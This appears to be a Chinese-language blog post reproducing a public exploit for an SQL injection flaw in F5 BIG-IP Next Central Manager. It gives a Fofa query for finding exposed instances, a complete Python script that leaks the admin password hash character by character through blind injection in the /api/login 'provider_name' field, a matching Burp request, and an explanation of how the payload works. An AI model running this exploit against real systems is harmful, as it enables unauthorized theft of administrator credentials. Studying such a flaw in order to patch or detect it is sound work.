F5 BIG-IP Next Central Manager SQL注入漏洞
漏洞描述:
该漏洞允许未经授权的攻击者通过网络远程执行恶意SQL语句,该漏洞具体存在于对API接收的参数进行处理时,没有正确的验证和过滤用户输入。
Fofa: title="BIG-IP Next | Central Manager"
POC:
import string
import requests
import urllib3
import argparse
urllib3.disable_warnings()
def encode_string(s: str) -> str:
return ",".join([f"chr({ord(c)})" for c in s])
def leak_hash(target: str, target_user: str = "admin"):
charset = string.digits + string.ascii_letters + '/.$'
encoded_user = encode_string(target_user)
URL = f"{target}/api/login"
current_guess = ''
while True:
guessed = False
for guess in charset:
full_guess = encode_string(current_guess + guess + '%')
stuff = requests.post(URL, json={
"username": "fake_user",
"password": "password",
"provider_type": "LDAP",
"provider_name": f"LDAPP'or' name = (select case when (password like concat({full_guess})) then chr(76)||chr(111)||chr(99)||chr(97)||chr(108) else chr(76) end from mbiq_system.users where username like concat({encoded_user}) limit 1)"
}, verify=False).json()
if "root distinguished name is required" in stuff["message"]:
guessed = True
current_guess += guess
print("[+]", current_guess)
break
if not guessed:
break
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Leak the admin password hash')
parser.add_argument('target', type=str, help='The target URL')
parser.add_argument('target_user', type=str, help='The target user', default='admin', nargs='?')
args = parser.parse_args()
leak_hash(args.target, args.target_user)
根据网上公开的POC构造burp数据包,在/api/login接口处存在注入点
POST /api/login HTTP/1.1
Host: example.com
Content-Type: application/json
Content-Length: 123
{
"username": "fake_user",
"password": "password",
"provider_type": "LDAP",
"provider_name": "LDAPP'or' name = (select case when (password like concat({full_guess})) then chr(76)||chr(111)||chr(99)||chr(97)||chr(108) else chr(76) end from mbiq_system.users where username like concat({encoded_user}) limit 1)"
}
主要payload为 "provider_name": "LDAPP'or' name = (select case when (password like concat({full_guess})) then chr(76)||chr(111)||chr(99)||chr(97)||chr(108) else chr(76) end from mbiq_system.users where username like concat({encoded_user}) limit 1)"
通过LDAPP'or'闭合原始查询,在通过OR来改变查询的逻辑,使得后续SQL条件成立时,整个SQL语句始终为真
通过Select case when (password like concat({full_guess}))来判断用户的密码是否与攻击者猜测的密码匹配
如果密码与猜测的部分一致,就会返回一个字符串Local,利用chr()将ASCII码转换成字符,可以避免直接在查询中使用敏感词
如果密码不一致,就只返回字符L
from mbiq_system.users where username like concat({encoded_user}) limit 1指定了要从哪个表中检索数据,并且使用WHERE条件限制了用户名必须与提供的编码用户名匹配
以上Payload应该是漏洞发布者一步一步测试的最后的Payload,当碰到这中漏洞点时,还是需要自己一步一步的修改语句
漏洞复现
在fofa中搜索资产,共有17条匹配数据


17个资源全部访问失败,应该都关站整改了
标签:guess,Central,F5,BIG,like,chr,user,password,target From: https://www.cnblogs.com/LeouMaster/p/18192352